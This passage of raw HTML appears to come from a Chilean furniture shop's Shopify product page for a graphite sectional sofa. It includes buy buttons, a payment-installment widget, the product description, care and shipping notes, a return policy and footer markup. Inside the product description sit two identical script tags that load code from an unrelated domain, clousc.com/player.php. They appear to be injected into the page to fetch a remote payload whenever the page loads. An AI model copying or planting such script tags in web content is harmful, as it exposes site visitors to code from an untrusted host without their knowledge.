          </div><div id="shopify-block-AelBJdDFKdklxVXVIb__revie_reviews_por_whatsapp_app_block_NLiHzU" class="shopify-block shopify-app-block"></div><payment-terms class="product-info__payment-terms" form="product-form-6638208647210-template--26396472803642__main" ><form method="post" action="/cart/add" id="product-installment-form-template--26396472803642__main-6638208647210" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39514720698410"><input type="hidden" name="product-id" value="6638208647210" /><input type="hidden" name="section-id" value="template--26396472803642__main" /></form></payment-terms><hr class="product-info__separator" ><div class="product-info__variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-6638208647210-template--26396472803642__main" value="39514720698410">
  </noscript></div><div class="product-info__buy-buttons" ><form method="post" action="/cart/add" id="product-form-6638208647210-template--26396472803642__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="39514720698410"><div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--multiple" template="" form="product-form-6638208647210-template--26396472803642__main">
<button type="submit" class="button button--xl"
  style="--button-background: 130 196 176 / var(--button-background-opacity, 1);--button-outline-color: 130 196 176;--button-text-color: 245 242 242;"
  
  disabled
  
  
  
  
  is="custom-button"
 >Agotado</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f47ac925cb3a6254b213bb76b64720dd" buyer-country="CL" buyer-locale="es" buyer-currency="CLP" variant-params="[{&quot;id&quot;:39514720698410,&quot;requiresShipping&quot;:true}]" shop-id="25966404" enabled-flags="[&quot;d6d12da0&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div><style>
          #shopify-section-template--26396472803642__main .shopify-payment-button {display: none;--button-background: 71 71 71;}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="6638208647210" /><input type="hidden" name="section-id" value="template--26396472803642__main" /></form></div><div class="product-info__badge-list" ><span class="badge badge--primary">Despacho en 48 horas hábiles</span></div><div id="shopify-block-AUXJ4c2lCYVZVS1hnd__ordersify_restocked_alerts_bis_inline_button_HgFTAj" class="shopify-block shopify-app-block"><div class="osf-ext-button"></div>



</div><div class="product-info__liquid" >
            <div id="__ventipay_product_installments_block"></div>
<script type="text/javascript">
// VentiPay Widget
// Setup
var __ventipay_color = 'primary'; // Background color of the button. One of: primary, white, black, or an HEX color code
var __ventipay_text_color = 'white'; // Text color of the button. One of: primary, white, black, or an HEX color code
var __ventipay_language = 'es'; // One of: es, en
var __ventipay_message_type = 'INTEREST_FREE_DEBIT_CREDIT_VISIBLE_INSTALLMENT_AMOUNT';
// DO NOT CHANGE ANYTHING BELOW THIS LINE
var __ventipay_money_format = "${{amount_no_decimals}}";
var __ventipay_price_min = 98990000;
var __ventipay_cart_currency = "CLP";
var __ventipay_customer = null;
var __ventipay_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
</script>
<script type="text/javascript" src="https://js.ventipay.com/widgets/shopify/product/"></script>
          </div><div class="product-info__description" >
              <div class="prose"><p><strong>INFORMACIÓN DEL PRODUCTO</strong><br></p>
<p><span>Seccional Forma, medidas generosas, confortabilidad garantizada. Una mezcla equilibrada entre relajo y distinción.</span></p>
<p>Cuidados<br>Es básico para mantener limpio un sofá de tela pasar la aspiradora una vez por semana y que ataques las manchas superficiales inmediatamente, en el momento en que se han producido. Se puede utilizar una solución suave de jabón neutro para ropa diluida en agua. Aplica la solución sobre una esponja limpia y húmeda, luego limpia con movimientos circulares, desde el exterior hacia el interior de la mancha y deja ventilar. No utilices limpiadores abrasivos o jabón de tocador.<br>SUGERENCIA: La mejor opción es usar Scotchgard, protector impermeabilizante aerosol.</p>
<p><strong>Importante:</strong><br>Despacho a regiones vía Turbus cargo.<br>COSTO DE DESPACHO NO INCLUIDO EN EL VALOR DEL PRODUCTO<br>Productos sin base instalada.<br><b data-mce-fragment="1">Imágenes de referencia. El color del sofá puede variar según la pantalla en donde se visualice.</b><br><br><strong>DETALLES</strong><br>DIMENSIONES: <span data-mce-fragment="1">250 cm Largo x 154 cm Ancho máximo x 67 cm Alto</span><br>COLOR: Grafito<br>MATERIALIDAD: Estructura: <span data-mce-fragment="1">madera eucaliptus, Relleno: espuma poliuretano densidad 25 a 28 gr/m3, Suspensión: resortes acero, Tapizado:  tela poliester80%algodón 20%., Patas:  madera roble. Tapillas de fieltro para evitar daños hacia el piso</span><br>CÓDIGO: 100100600597</p>
<p><script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript"></script> <script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript"></script></p></div>
            </div><details  class="product-info__accordion accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Políticas de devolución o cambios</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p>La opción de retracto de compra de un producto se debe hacer dentro de los 10 días siguientes desde que se entrega o retira la compra. El producto debe encontrarse en perfectas condiciones, sin armar para el caso de los muebles RTA, sin uso, con el empaque original (incluyendo manuales, etiquetas y accesorios). Para realizar la devolución el cliente debe acercarse a nuestra fabrica ubicada en Coronel Alvarado 2451, Independencia de Lunes a Viernes de 09:00 a 13:00 y de 15:00 a 17:00 hrs, a entregar el producto con la boleta o factura original y luego de esto le será devuelto su dinero. Si el cliente no puede llevar el producto a nuestra tienda deberá escribir por correo a postventa@medular.cl para solicitar el retiro en la dirección que nos indique, <strong>previa cancelación de un servicio de despacho</strong>. Esto aplica tanto para devoluciones en Santiago como en regiones. </p><p><strong>Exclusiones:</strong><br/>Reclamos por rayas en el material producidas con posterioridad a la entrega una vez firmado conforme el servicio prestado, pierde la garantía.<br/>Si los productos que hayan sido armados incorrectamente, manipulados o utilizados de manera no razonable, modificados, reparados, que hayan sido sobrecargados o hechos imputados al consumidor (Art. 21 Ley 19.496)</p></div></div>
</details><product-recommendations class="block" product="6638208647210" limit="5" intent="complementary" ></product-recommendations><div id="shopify-block-AeGNVdkQzUWxWRllaZ__revie_reviews_por_whatsapp_app_block_2_zYdKRg" class="shopify-block shopify-app-block"></div></safe-sticky></div>
</div><template id="quick-buy-content"><div class="quick-buy-drawer__variant text-start h-stack gap-6" slot="header"><variant-media widths="80,160" form="quick-buy-form-6638208647210-template--26396472803642__main"><img src="//medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=3308" alt="Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=80 80w, //medular.cl/cdn/shop/products/forma_izq_grafito.jpg?v=1713278773&amp;width=160 160w" width="3308" height="2428" loading="lazy" sizes="80px" class="quick-buy-drawer__media rounded-xs"></variant-media><div class="v-stack gap-0.5">
      <a href="/products/sofa-forma-seccional-izquierdo-grafito" class="bold justify-self-start">Sofá Forma Seccional Izquierdo Gris Grafito</a><price-list role="region" aria-live="polite" class="price-list  " ><sale-price form="quick-buy-form-6638208647210-template--26396472803642__main" class="text-on-sale">
      <span class="sr-only">Precio de oferta</span>$989.900</sale-price>

    <compare-at-price form="quick-buy-form-6638208647210-template--26396472803642__main"  class="text-subdued line-through">
      <span class="sr-only">Precio normal</span>$1.399.900</compare-at-price><unit-price form="quick-buy-form-6638208647210-template--26396472803642__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>
  </div>

  <div class="quick-buy-drawer__info"><div id="shopify-block-AelBJdDFKdklxVXVIb__revie_reviews_por_whatsapp_app_block_NLiHzU-1" class="shopify-block shopify-app-block"></div><noscript>
    <input type="hidden" name="id" form="quick-buy-form-6638208647210-template--26396472803642__main" value="39514720698410">
  </noscript><form method="post" action="/cart/add" id="quick-buy-form-6638208647210-template--26396472803642__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="39514720698410"><div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--multiple" template="" form="quick-buy-form-6638208647210-template--26396472803642__main">
<button type="submit" class="button button--lg button--subdued"
  
  
  disabled
  
  
  
  
  is="custom-button"
 >Agotado</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f47ac925cb3a6254b213bb76b64720dd" buyer-country="CL" buyer-locale="es" buyer-currency="CLP" variant-params="[{&quot;id&quot;:39514720698410,&quot;requiresShipping&quot;:true}]" shop-id="25966404" enabled-flags="[&quot;d6d12da0&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div><style>
          #shopify-section-template--26396472803642__main .shopify-payment-button {display: none;}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="6638208647210" /><input type="hidden" name="section-id" value="template--26396472803642__main" /></form><div id="shopify-block-AUXJ4c2lCYVZVS1hnd__ordersify_restocked_alerts_bis_inline_button_HgFTAj-1" class="shopify-block shopify-app-block"><div class="osf-ext-button"></div>



</div><div id="shopify-block-AeGNVdkQzUWxWRllaZ__revie_reviews_por_whatsapp_app_block_2_zYdKRg-1" class="shopify-block shopify-app-block"></div></div>
</template>

</section><section id="shopify-section-template--26396472803642__related-products" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--26396472803642__related-products {
    --section-background-hash: 0;
  }

  #shopify-section-template--26396472803642__related-products + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--26396472803642__related-products .product-list {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-carousel-item-width: 74vw;
    --product-list-grid: auto / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--26396472803642__related-products .product-list {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-carousel-item-width: 36vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--26396472803642__related-products .product-list {
      --product-list-items-per-row: 4;
      --product-list-carousel-item-width: calc(var(--container-inner-width) / 4 - (var(--product-list-column-gap) / 4 * 3));
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" reveal-on-scroll="true"><split-lines>Te podría interesar</split-lines></h2></div></section-header><div class="floating-controls-container"><product-recommendations product="6638208647210" limit="4" intent="related" class="contents"></product-recommendations></div>
  </div>
</div>

</section>
<!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--26396472901946__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons"><style>
  #shopify-section-sections--26396472901946__text-with-icons {
    --section-background-hash: 000080702471170583503300590203068;
  }

  #shopify-section-sections--26396472901946__text-with-icons + * {
    --previous-section-background-hash: 000080702471170583503300590203068;
  }</style><style>
    #shopify-section-sections--26396472901946__text-with-icons {
      --text-with-icons-template: auto-flow 100%;
      --text-with-icons-justify: center;
      --text-with-icons-text-align: center;
      --text-with-icons-gap: var(--spacing-5);
    }@media screen and (min-width: 1150px) {
      #shopify-section-sections--26396472901946__text-with-icons {
        --text-with-icons-gap: var(--spacing-5);
      }
    }@media screen and (min-width: 1150px) {
        #shopify-section-sections--26396472901946__text-with-icons {
          --text-with-icons-template: repeat(5, 1fr);
          --text-with-icons-justify: center;
          --text-with-icons-text-align: center;
        }
      }</style>

  <div class="section   section-full bg-custom text-custom"style="--background: 198 182 136; --text-color: 255 255 255;">
    <div class="section-stack"><div class="text-with-icons">
        <scroll-carousel class="text-with-icons__list scroll-area full-bleed lg:unbleed" id="carousel-sections--26396472901946__text-with-icons" role="region"><div id="block-sections--26396472901946__text-with-icons-item_hdMwaN" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 1 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="sm:hidden icon icon-picto-lock" viewBox="0 0 24 24">
        <path d="M3.236 18.182a5.071 5.071 0 0 0 4.831 4.465 114.098 114.098 0 0 0 7.865-.001 5.07 5.07 0 0 0 4.831-4.464 23.03 23.03 0 0 0 .165-2.611c0-.881-.067-1.752-.165-2.61a5.07 5.07 0 0 0-4.83-4.465c-1.311-.046-2.622-.07-3.933-.069a109.9 109.9 0 0 0-3.933.069 5.07 5.07 0 0 0-4.83 4.466 23.158 23.158 0 0 0-.165 2.609c0 .883.067 1.754.164 2.61Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M17 8.43V6.285A5 5 0 0 0 7 6.286V8.43" stroke="currentColor"  stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 17.714a2.143 2.143 0 1 0 0-4.286 2.143 2.143 0 0 0 0 4.286Z" stroke="currentColor"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="hidden sm:block icon icon-picto-lock" viewBox="0 0 24 24">
        <path d="M3.236 18.182a5.071 5.071 0 0 0 4.831 4.465 114.098 114.098 0 0 0 7.865-.001 5.07 5.07 0 0 0 4.831-4.464 23.03 23.03 0 0 0 .165-2.611c0-.881-.067-1.752-.165-2.61a5.07 5.07 0 0 0-4.83-4.465c-1.311-.046-2.622-.07-3.933-.069a109.9 109.9 0 0 0-3.933.069 5.07 5.07 0 0 0-4.83 4.466 23.158 23.158 0 0 0-.165 2.609c0 .883.067 1.754.164 2.61Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M17 8.43V6.285A5 5 0 0 0 7 6.286V8.43" stroke="currentColor"  stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 17.714a2.143 2.143 0 1 0 0-4.286 2.143 2.143 0 0 0 0 4.286Z" stroke="currentColor"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Pago 100% seguro</p><p>Tu compra, protegida de principio a fin</p></div>
              </div>
            </div><div id="block-sections--26396472901946__text-with-icons-free-shipping" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 2 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="sm:hidden icon icon-picto-like" viewBox="0 0 24 24">
        <path d="M7.05 19.41H6V9.6h1.05l4.17-7.234a2.16 2.16 0 0 1 4.008 1.376l-.4 2.875h3.412c1.491 0 4.476 1.492 4.476 4.474 0 2.983-3 9.81-6.173 9.81-4.178 0-7.75-.995-9.49-1.492l-.002.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M1.286 9.214a2.357 2.357 0 1 1 4.714 0v9.857a2.357 2.357 0 1 1-4.714 0V9.214Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="hidden sm:block icon icon-picto-like" viewBox="0 0 24 24">
        <path d="M7.05 19.41H6V9.6h1.05l4.17-7.234a2.16 2.16 0 0 1 4.008 1.376l-.4 2.875h3.412c1.491 0 4.476 1.492 4.476 4.474 0 2.983-3 9.81-6.173 9.81-4.178 0-7.75-.995-9.49-1.492l-.002.002Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M1.286 9.214a2.357 2.357 0 1 1 4.714 0v9.857a2.357 2.357 0 1 1-4.714 0V9.214Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Servicio de armado</p><p>Instalamos por ti, sin complicaciones</p></div>
              </div>
            </div><div id="block-sections--26396472901946__text-with-icons-customer-support" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 3 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="sm:hidden icon icon-picto-return" viewBox="0 0 24 24">
        <path d="M2.04 17.208a5.362 5.362 0 0 0 4.721 4.731c1.706.189 3.456.347 5.24.347 1.782 0 3.532-.158 5.238-.347a5.362 5.362 0 0 0 4.72-4.731c.18-1.697.327-3.435.327-5.208 0-1.773-.148-3.513-.326-5.208a5.362 5.362 0 0 0-4.721-4.731c-1.706-.189-3.456-.347-5.239-.347s-3.533.158-5.239.347a5.362 5.362 0 0 0-4.72 4.731c-.18 1.697-.327 3.435-.327 5.208 0 1.773.148 3.513.326 5.208Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M6.857 13.977h5.907a3.429 3.429 0 0 0 3.429-3.429V7.293M10.2 10.635c-1.468 1.2-2.2 1.934-3.343 3.343C8 15.384 8.732 16.118 10.2 17.32" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="hidden sm:block icon icon-picto-return" viewBox="0 0 24 24">
        <path d="M2.04 17.208a5.362 5.362 0 0 0 4.721 4.731c1.706.189 3.456.347 5.24.347 1.782 0 3.532-.158 5.238-.347a5.362 5.362 0 0 0 4.72-4.731c.18-1.697.327-3.435.327-5.208 0-1.773-.148-3.513-.326-5.208a5.362 5.362 0 0 0-4.721-4.731c-1.706-.189-3.456-.347-5.239-.347s-3.533.158-5.239.347a5.362 5.362 0 0 0-4.72 4.731c-.18 1.697-.327 3.435-.327 5.208 0 1.773.148 3.513.326 5.208Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M6.857 13.977h5.907a3.429 3.429 0 0 0 3.429-3.429V7.293M10.2 10.635c-1.468 1.2-2.2 1.934-3.343 3.343C8 15.384 8.732 16.118 10.2 17.32" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Cambios y devoluciones</p><p>Política transparente, sin letra chica</p></div>
              </div>
            </div><div id="block-sections--26396472901946__text-with-icons-discount" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 4 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="sm:hidden icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="hidden sm:block icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">Enviamos a todo Chile</p><p>Llegamos donde estés</p></div>
              </div>
            </div><div id="block-sections--26396472901946__text-with-icons-item_iXWW7D" class="text-with-icons__item snap-center" role="group" aria-label="Artículo 5 de 5" ><div ><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="sm:hidden icon icon-picto-question" viewBox="0 0 24 24">
        <path d="M4.695 18.082c-1.532-.144-2.82-1.265-3.032-2.787A38.961 38.961 0 0 1 1.68 4.323c.206-1.422 1.368-2.497 2.798-2.646A72.209 72.209 0 0 1 12 1.286c2.573 0 5.054.145 7.47.394a3.178 3.178 0 0 1 2.845 2.695c.263 1.834.397 3.685.4 5.539 0 1.879-.16 3.704-.41 5.479a3.233 3.233 0 0 1-2.89 2.751c-2.525.264-5.06.397-7.598.398-1.799 2.067-3.177 3.09-5.586 4.172v-4.491l-1.165-.106-.37-.035v0Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.995 10.987c0-.619.504-1 1.392-1.594.823-.549 1.258-1.264 1.063-2.236a2.55 2.55 0 0 0-1.967-1.968A2.53 2.53 0 0 0 9.49 7.646" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.993 14.55a.214.214 0 0 1 0-.428M11.993 14.55a.214.214 0 0 0 0-.428" stroke="currentColor"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.2" width="24" height="24" class="hidden sm:block icon icon-picto-question" viewBox="0 0 24 24">
        <path d="M4.695 18.082c-1.532-.144-2.82-1.265-3.032-2.787A38.961 38.961 0 0 1 1.68 4.323c.206-1.422 1.368-2.497 2.798-2.646A72.209 72.209 0 0 1 12 1.286c2.573 0 5.054.145 7.47.394a3.178 3.178 0 0 1 2.845 2.695c.263 1.834.397 3.685.4 5.539 0 1.879-.16 3.704-.41 5.479a3.233 3.233 0 0 1-2.89 2.751c-2.525.264-5.06.397-7.598.398-1.799 2.067-3.177 3.09-5.586 4.172v-4.491l-1.165-.106-.37-.035v0Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.995 10.987c0-.619.504-1 1.392-1.594.823-.549 1.258-1.264 1.063-2.236a2.55 2.55 0 0 0-1.967-1.968A2.53 2.53 0 0 0 9.49 7.646" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.993 14.55a.214.214 0 0 1 0-.428M11.993 14.55a.214.214 0 0 0 0-.428" stroke="currentColor"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h5">¿Dudas? Te ayudamos</p><p>Desde un producto a todo tu proyecto</p></div>
              </div>
            </div></scroll-carousel><page-dots aria-controls="carousel-sections--26396472901946__text-with-icons" class="page-dots peer-not-scrollable:hidden"><button type="button" class="tap-area" aria-current="true">
                <span class="sr-only">Ir al artículo 1</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 2</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 3</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 4</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Ir al artículo 5</span>
              </button></page-dots></div>
    </div>
  </div></section><footer id="shopify-section-sections--26396472901946__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--text" ><p class="bold">Nosotros</p><div class="prose text-subdued"><p>Medular es una empresa joven que se propone inspirar un estilo de vida urbano, moderno y vital exaltando la alegría de vivir y habitar el hogar con productos que construyen espacios más agradables y eficientes.</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Información</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/area-proyectos" class="inline-block link-faded break-all">Área de Proyectos</a>
                        </li><li>
                          <a href="/pages/contactanos" class="inline-block link-faded break-all">Contáctanos</a>
                        </li><li>
                          <a href="/pages/nosotros" class="inline-block link-faded break-all">Nuestra Empresa</a>
                        </li><li>
                          <a href="/pages/despachos-y-tiempos-de-envio" class="inline-block link-faded break-all">Despachos y tiempos de envío</a>
                        </li><li>
                          <a href="/pages/seguimiento-despacho" class="inline-block link-faded break-all">Seguimiento a tu despacho</a>
                        </li><li>
                          <a href="/pages/servicio-de-armado" class="inline-block link-faded break-all">Servicio de Armado</a>
                        </li><li>
                          <a href="/pages/terminos-y-condiciones" class="inline-block link-faded break-all">Términos y Condiciones</a>
                        </li><li>
                          <a href="/pages/tiendas-medular" class="inline-block link-faded break-all">Tiendas</a>
                        </li><li>
                          <a href="/pages/trabaja-con-nosotros" class="inline-block link-faded break-all">Trabaja con nosotros</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-6"><p class="h6">Regístrate para recibir nuevos productos y ofertas especiales</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--26396472901946__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--26396472901946__footer--contactemail" class="floating-label">Correo electrónico</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Suscribirse</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://web.facebook.com/Medular.Design/?_rdc=1&_rdr" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/medular_design/?hl=es" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
